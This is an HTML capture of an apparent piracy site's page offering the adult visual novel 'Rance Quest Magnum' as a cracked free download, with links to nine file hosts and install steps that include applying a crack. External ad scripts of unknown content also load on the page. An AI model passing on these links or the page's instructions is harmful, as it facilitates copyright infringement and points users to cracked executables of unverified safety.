

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.cc/24976-rance-quest-magnum-free-download.html
body_size: 20091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://igg-games.cc/assets/img/1-4.jpg">
    <link rel="canonical" href="https://igg-games.cc/24976-rance-quest-magnum-free-download.html">
    <title>Rance Quest Magnum Free Download « IGGGAMES</title>
    <meta name="description" content="Rance Quest Magnum Free Download PC Game Cracked in Direct Link and Torrent. Rance Quest Magnum –" />
    <meta name="author" content="IGGGAMES" />
    <meta property="og:url" content="https://igg-games.cc/24976-rance-quest-magnum-free-download.html" />
    <meta property="og:title" content="Rance Quest Magnum Free Download « IGGGAMES" />
    <meta property="og:site_name" content="IGGGAMES" />
    <meta property="og:description" content="Rance Quest Magnum Free Download PC Game Cracked in Direct Link and Torrent. Rance Quest Magnum –" />
    <meta property="og:image" content="https://igg-games.com/wp-content/uploads/2021/02/Rance-Quest-Magnum-Free-Download.jpg" />
    <meta property="og:locale" content="en_US" />
    <link rel="stylesheet" href="https://igg-games.cc/assets/css/all.min.css?v1.0.0" type="text/css" />
    <style>.uk-logo img { max-height: 160px }</style>
</head>
<body class="home blog ">
<div class="tm-page-container tm-page-container-padding" style="background-image: url('https://igg-games.cc/assets/img/iggbackground.jpg');">
    <div class="tm-page uk-margin-auto">
        <div class="tm-header-mobile uk-hidden@m">
            <nav class="uk-navbar-container" uk-navbar>
                <div class="uk-navbar-left">
                    <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                        <div uk-navbar-toggle-icon></div>
                    </a>
                </div>
                <div class="uk-navbar-center">
                    <a class="uk-navbar-item uk-logo" href="https://igg-games.cc/">
                        <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"> </a>
                </div>
            </nav>
            <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
                <div class="uk-offcanvas-bar">
                    <button class="uk-offcanvas-close" type="button" uk-close></button>
                    <div class="uk-child-width-1-1" uk-grid>
                        <div>
                            <div class="uk-panel">
                                <ul class="uk-nav uk-nav-default">
                                    <!-- uk-active -->
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <ul class="uk-nav-sub">
                                            <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                            <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                            <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                            <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                            <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                            <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                            <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                            <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                            <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                            <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                            <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                            <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                            <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                            <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                            <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                            <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                            <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                            <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                            <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                            <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                            <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                            <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                            <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                            <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                            <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                            <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                            <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                            <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle  ">
                <div>
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                        <div>
                            <div class="uk-panel widget-menu" id="widget-nav_menu-3">
                                <ul class="uk-subnav">
                                    <li><a class=" menu-item menu-item-type-custom menu-item-object-custom">Popular Genres:</a></li>
                                    <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                    <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                    <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                    <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                    <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                    <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                    <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                    <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                    <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                    <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                    <li><a href="https://igg-games.cc/cat/vr" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-header uk-visible@m" uk-header>
            <div class="tm-headerbar-top">
                <div class="uk-container">
                    <div class="uk-text-center">
                        <a href="https://igg-games.cc/" class="uk-logo">
                            <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"></a>
                    </div>
                </div>
            </div>
            <div class="uk-navbar-container">
                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">
                        <div class="uk-navbar-center">
                            <div class="uk-margin-auto-vertical">
                                <ul class="uk-navbar-nav">
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <div class="uk-navbar-dropdown">
                                            <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                                <div>
                                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                        <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                                        <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                                        <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                                        <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                                        <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                                        <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                                        <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                                        <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                                        <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                                        <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                                        <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                                        <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                                        <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                                        <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                                        <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                                        <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                                        <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                                        <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                                        <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                                        <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">
                <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                    <div class="uk-width-expand@m">
                        <article class="post type-post status-publish format-standard hentry">
    <meta property="name" content="Rance Quest Magnum Free Download">
    <meta property="author" typeof="Person" content="Otto">
    <meta property="dateModified" content="2021-02-16T16:36:01+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2021-02-16T16:36:01+02:00">
    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title ogiua">Rance Quest Magnum Free Download</h1>
    <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta ogiua">
        Posted by <span>Otto</span> | <time datetime="2021-02-16T16:36:01+02:00">February 16, 2021</time> | <a href="https://igg-games.cc/cat/adult" rel="category tag">Adult</a>, <a href="https://igg-games.cc/cat/anime" rel="category tag">Anime</a>, <a href="https://igg-games.cc/cat/mature" rel="category tag">Mature</a>, <a href="https://igg-games.cc/cat/nudity" rel="category tag">Nudity</a>, <a href="https://igg-games.cc/cat/visual-novel" rel="category tag">Visual Novel</a>.
    </p>
    <div class="uk-margin-medium-top" property="text">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
            <div class="a2a_kit a2a_kit_size_32 addtoany_list" style="line-height: 32px;">
                <a class="a2a_button_facebook" onclick="popup('http://www.facebook.com/sharer.php?u=https%3A%2F%2Figg-games.cc%2F24976-rance-quest-magnum-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_facebook" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z"></path>
            </svg>
         </span>
                </a>
                <a class="a2a_button_twitter" onclick="popup('http://twitter.com/share?url=https%3A%2F%2Figg-games.cc%2F24976-rance-quest-magnum-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_twitter" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z"></path>
            </svg>
         </span>
                </a>
            </div>
        </div>

        <p>Rance Quest Magnum Free Download PC Game Cracked in Direct Link and Torrent. Rance Quest Magnum &#8211; </p>
<p><img class="aligncenter" title="Rance Quest Magnum Free Download" src="https://igg-games.com/wp-content/uploads/2021/02/Rance-Quest-Magnum-Free-Download.jpg" alt="Rance Quest Magnum Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Developer: </span>Alicesoft</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Publisher: </span>MangaGamer</p>
<p><img src="https://igg-games.cc/assets/img/clock.svg" /> <span class="uk-text-meta">Release Date: </span>Feb 25, 2021</p>
<p><img src="https://igg-games.cc/assets/img/tag.svg" /> <span class="uk-text-meta">Genre: </span>Adult, Anime, Mature, Nudity, Visual Novel</p>
<p>&nbsp;</p>
<p class="uk-dropcap">
<p><img class="aligncenter" title="Rance Quest Magnum Torrent Download" src="https://igg-games.com/wp-content/uploads/2021/02/Rance-Quest-Magnum-Torrent-Download.jpg" alt="Rance Quest Magnum Torrent Download" /></p>
<p><img class="aligncenter" title="Rance Quest Magnum PC Crack" src="https://igg-games.com/wp-content/uploads/2021/02/Rance-Quest-Magnum-PC-Crack.jpg" alt="Rance Quest Magnum PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p>&nbsp;</p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmegaup.net%2F2XD4a%2FRance.Quest.Magnum.rar target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2Ffile%2FsgYDhaYA%23Kdb-YTqDoF7aTnLY8AzDIMXGwyINlQBclgMeKWv28zU target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link 1Fichier:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2F1fichier.com%2F%3Fmm96x51zuyfp788tb7wt target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link GoFile:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fgofile.io%2F%3Fc%3DphXEH1 target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link AnonFiles:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fanonfiles.com%2Ft988926eq2 target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Frapidgator.net%2Ffile%2Ff8615a5bc13724d43b3f6d62b67bc5dc target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fuptobox.com%2F7hz6z8j26o3a target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uploaded:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2F5t72hfww target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdrive.google.com%2Ffile%2Fd%2F1U4nVN89PG3AwXSiz5zb-D2pZrpmQl2qi%2Fview%3Fusp%3Dsharing target="_blank">Download HERE</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p>&nbsp;</p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.cc/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>Required CPU: Core 2 Duo </li>
<li>Required Memory: 1GB </li>
<li>Required Resolution: 1024x 768 </li>
<li>Sounds: WAVE, Direct Sound </li>
<li>Required Graphics: 128MB </li>
<li>Required HDD Free Space: 1.5GB </li>
<li>Recommended HDD Free Space: 3GB </li>
</ul>
    </div>
</article>
<nav class="navigation post-navigation">
    <p>Tags: Rance Quest Magnum Crack, Rance Quest Magnum Free Download, Rance Quest Magnum REPACK, Rance Quest Magnum Torrent, Rance Quest Magnum Torrent Download</p>
</nav>
<nav class="navigation post-navigation" role="navigation">
    <ul class="uk-pagination uk-margin-medium">
        <li><a href="https://igg-games.cc/24975-pc-building-simulator-v1105-all-dlc-free-download.html" rel="prev"><span uk-pagination-previous="" class="uk-pagination-previous uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="6.75,7.5 3.25,4 6.75,0.5"></polyline></svg></span> Previous</a></li><li class="uk-margin-auto-left"><a href="https://igg-games.cc/24977-rogue-heroes-ruins-of-tasos-free-download.html" rel="next">Next <span uk-pagination-next="" class="uk-pagination-next uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="3.251,0.499 6.751,3.999 3.251,7.499"></polyline></svg></span></a></li>
    </ul>
</nav>
<div id="disqus_thread"></div>
<script>

    var disqus_config = function () {
        this.page.url = 'https://igg-games.cc/24976-rance-quest-magnum-free-download.html';
        this.page.identifier = '24976';
    };

    (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://igggames-cc.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

<script
  type="text/javascript"
  src="//brookrivet.com/b0/5c/f7/b05cf75156dd9a0e55479900a876fc41.js"
></script>
                    </div>
                    <aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
                        <div class="uk-child-width-1-1" uk-grid>
                            <div>
                                <div class="uk-panel widget-search" id="widget-search-4">
                                    <form id="search-283" action="https://igg-games.cc/search" method="post" role="search" class="uk-search uk-search-default">
                                        <span uk-search-icon></span>
                                        <input name="term" placeholder="Search &hellip;" type="search" class="uk-search-input" />
                                    </form>
                                </div>
                            </div>
                            <script type="text/javascript">
  atOptions = {
  	'key' : '2eb4df8d0d6d886694c166caac78d7c0',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="//brookrivet.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"
></script>
                            <div class="uk-visible@l">
                                <div class="uk-card uk-card-body uk-card-secondary widget-text" id="widget-text-5">
                                    <h3 class="uk-h3 uk-heading-line">
                                        <span>Pinned Links</span>
                                    </h3>
                                    <div class="textwidget">
                                        <p><img src="https://igg-games.cc/assets/img/link.svg" alt="Link"/> <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Request new game or re-upload</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/donate-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install a game?</a><br />
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="uk-visible@l">
                                <div class="uk-panel widget-widgetkit" id="widget-widgetkit-4">
                                    <h3 class="uk-heading-line">
                                    <span>
                                       <h3 style="font-size: 20px;">Popular Games</h3>
                                    </span>
                                    </h3>
